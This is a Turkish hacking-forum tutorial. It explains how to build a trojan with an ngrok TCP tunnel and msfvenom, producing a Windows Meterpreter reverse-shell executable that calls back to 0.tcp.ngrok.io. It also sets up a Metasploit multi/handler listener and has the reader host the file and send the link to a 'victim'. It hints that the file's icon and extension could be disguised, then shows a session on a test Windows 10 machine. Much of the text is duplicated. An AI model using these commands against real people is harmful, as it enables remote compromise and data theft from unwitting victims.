- 19 Şub 2021

- 123

- 1

- 68

Merhabalar TürkHackTeam üyeleri

bu konumuzda ngrok kullanarak adaptöre gerek kalmadan dış ağa trojen yapımını anlatacağım.



ilk önce ngrok sitesine gidip hesap oluşturuyoruz.

bu konumuzda ngrok kullanarak adaptöre gerek kalmadan dış ağa trojen yapımını anlatacağım.

ilk önce ngrok sitesine gidip hesap oluşturuyoruz.



hesap oluşturduk'tan sonra gelen ekrandan linux için indirmemiz gerekiyor.

ngrok'u linux'e zip olarak indirdikten sonra terminalimizi açıp indirdiğimiz yere giderek şu komutu giriyoruz;



bu komutu yazdıktan sonrada ngrok sayfasındaki authtoken imizi yazacağız

bunun içinde şu kodu giriyoruz;

artık ngrok kurulumuyla işimiz kalmadı trojende kullanmaya geçelim.

ilk önce yazmamız gereken kod;

siz 4444 kısmını istediğinizi koyabilirsiniz herhangi bir sorun çıkmaz.

ardından yeni terminal açıp msfvenom ile bir trojen oluşturalım

bunun için gerekli kodu yazalım;

evet şuan trojenimizi oluşturduk sıra msfconsole ile dinlemeye başlayalım

msfconsole açtıktan sonra sırasıyla kodumuzu giriyoruz kodumuzu giriyoruz;

gördüğünüz üzere istediği değerler yazıyor buradada LHOST değerimizi girelim

yazmamız yeterli olucaktır.

şimdi de run yazmadan önce dosyamızı karşı taraf yükleyebilmesi için dosya.tc 'ye yükleyelim.

buradan browse kısmına tıklayarak yaptıgımız trojeni seçip yükleye basıyoruz ve verdiği linki alıyoruz

ben şuan öğretmek amaçlı yaptığım için herhangi bir ikon değişme veya uzantı değişme gibi şeyler yapmayacağım

her neyse şimdi verdiği linki kurbana atıyoruz ben burada sanal windows 10 kullanacağım işlem için ben burayı tercih ettim

buradan Start Free Trial diyerek 30 dakikalık ücretsiz sürümle kullanabilirsiniz ancak vpn kullanırsanız sürekli kullanabilirsiniz

kurbana linki atmadan msfconsole'dan run demeyi unutmuyoruz.

makinayı başlattım ve bize verdiği linkten dosyayı indiriyorum

gördüğünüz üzere dosya indi ve çift tıklayarak dosyayı açıyorum.

gördüğünüz üzere bağlantımız geldi ve .txt yi okumayı başarabildik.

ilk defa anlatımlı konu açıyorum dolayısıyla hatalarım olabilir bilgilendirirseniz sevinirim.

ngrok'u linux'e zip olarak indirdikten sonra terminalimizi açıp indirdiğimiz yere giderek şu komutu giriyoruz;

unzip /dosyayolunuz/ngrok.zipbu komutu yazdıktan sonrada ngrok sayfasındaki authtoken imizi yazacağız

bunun içinde şu kodu giriyoruz;

./ngrok authtoken tokeninizartık ngrok kurulumuyla işimiz kalmadı trojende kullanmaya geçelim.



ilk önce yazmamız gereken kod;

./ngrok tcp 4444siz 4444 kısmını istediğinizi koyabilirsiniz herhangi bir sorun çıkmaz.

ardından yeni terminal açıp msfvenom ile bir trojen oluşturalım

bunun için gerekli kodu yazalım;

msfvenom --payload windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=19143 -f exe -o thtdeneme.exeevet şuan trojenimizi oluşturduk sıra msfconsole ile dinlemeye başlayalım

msfconsole açtıktan sonra sırasıyla kodumuzu giriyoruz kodumuzu giriyoruz;



1-) use exploit/multi/handler

2-) set PAYLOAD windows/meterpreter/reverse_tcp

3-) show options

gördüğünüz üzere istediği değerler yazıyor buradada LHOST değerimizi girelim

set LHOST 0.0.0.0yazmamız yeterli olucaktır.



şimdi de run yazmadan önce dosyamızı karşı taraf yükleyebilmesi için dosya.tc 'ye yükleyelim.

buradan browse kısmına tıklayarak yaptıgımız trojeni seçip yükleye basıyoruz ve verdiği linki alıyoruz

ben şuan öğretmek amaçlı yaptığım için herhangi bir ikon değişme veya uzantı değişme gibi şeyler yapmayacağım

her neyse şimdi verdiği linki kurbana atıyoruz ben burada sanal windows 10 kullanacağım işlem için ben burayı tercih ettim

buradan Start Free Trial diyerek 30 dakikalık ücretsiz sürümle kullanabilirsiniz ancak vpn kullanırsanız sürekli kullanabilirsiniz

kurbana linki atmadan msfconsole'dan run demeyi unutmuyoruz.



makinayı başlattım ve bize verdiği linkten dosyayı indiriyorum

gördüğünüz üzere dosya indi ve çift tıklayarak dosyayı açıyorum.



gördüğünüz üzere bağlantımız geldi ve .txt yi okumayı başarabildik.

ilk defa anlatımlı konu açıyorum dolayısıyla hatalarım olabilir bilgilendirirseniz sevinirim.